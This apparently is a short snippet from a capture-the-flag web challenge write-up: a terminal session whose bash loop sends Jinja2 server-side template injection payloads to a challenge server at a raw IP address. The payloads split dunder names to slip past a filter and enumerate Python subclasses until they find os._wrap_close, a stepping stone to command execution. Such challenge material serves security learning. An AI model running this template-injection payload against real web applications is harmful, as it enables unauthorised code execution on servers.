 (b4r㉿Baradika)-[~/CTFs/bee/web/dist/src]
$ for i in {120..150}; do
result=$(curl -X POST http://31.97.187.222:5000/ \
-d "author={{&message=''['__cl'+'ass__']['__mr'+'o__'][1]['__subcl'+'asses__']()[$i].__name__}}" \
-s | grep -E "os|wrap|close")
if [ ! -z "$result" ]; then
echo "Ditemukan di index $i: $result"
fi
done
Ditemukan di index 142: <h2>Message to the world from, _wrap_close<h2>